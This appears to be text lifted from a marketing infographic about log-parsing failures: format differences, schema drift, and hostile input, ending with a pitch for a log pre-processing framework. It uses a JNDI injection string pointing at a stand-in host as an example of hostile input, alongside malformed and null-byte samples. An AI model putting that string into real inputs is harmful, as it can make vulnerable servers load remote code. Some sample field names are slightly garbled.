 THE PROBLEM
Vendors Change Formats. Schemas Drift. Parsers Break. Malicious Input Exploits Them.
SAME EVENT. DIFFERENT LANGUAGES. ONE FAILURE CAN CREATE A BLIND SPOT.
MORE
MORE
MORE
MORE BLIND SPOTS.
2026
SAME EVENT. DIFFERENT FORMATS.
CISCO
Cisco Firewall
SYSLOG
<134> Oct 11 22:14:15 fw01 %ASA-6-302013:
Built inbound TCP connection 10.0.0.5/54321
to 203.0.113.10/443
aws
JSON
{
"eventName": "ConsoleLogin",
"userIdentity": {"userName": "admin"},
"sourceIPDadraes": "203.0.113.10"
}
Windows
XML
<Provider Name="Microsoft-Windows-Security"/>
<EventID>4624</EventID>
</System>
</Event>
CEF
CEF:0|Palo Alto|PAN-OS|10.2|106023|
THREAT|5|src=10.0.0.5 dst=203.0.113.10
spt=443 dpt=80 msg=blocked
KEY-VALUE
date=2024-10-11 time=22:14:15
srcip=10.0.0.5 dstip=203.0.113.10
action=allow proto=tcp service=https
Unknown / Malformed
MALICIOUS INPUT
<Event><User>admin<script>////////
{{{{{{{{{{{{{{{{{{{{{{
......\x00\x00\xFF\xFE
SCHEMA DRIFT
THE SAME FIELD, DIFFERENT NAMES.
src_ip
source_ip
srcip
source.address
client_ip
SourceIP
... and many more
PARSER FAILURE
FRAGILE PARSERS BREAK EASILY.
LOG PARSER
Parsing event...
> Tokenizing...
> Extracting fields...
> Validating structure...
PARSE ERROR
Unexpected token '<'
at position 1
Parser failed.
HOSTILE INPUT
DESIGNED TO BREAK PARSERS.
<event>
<user>admin</user>
<data>
${jndi:ldap://malicious.com/a}
<<<<<<<<<<<<<<<<<<<<<<<<
\x00\x00\x00\x00\xFF\xFE
</data>
</event>
Oversized payloads
Regex backtracking (ReDoS)
Malformed structures
Injection attempts
Encoding tricks
THE RESULT
EVENT CAN VANISH.
EVENT LOST
No alert.
No record.
A blind spot.
FRAGMENTED TELEMETRY
INCONSISTENT. UNRELIABLE. RISKY.
AND WHEN AN
Universal Log Pre-processing Framework
TRUSTWORTHY SECURITY DATA
NO SILENT DROPS. NO BLIND SPOTS.
INOVATRIX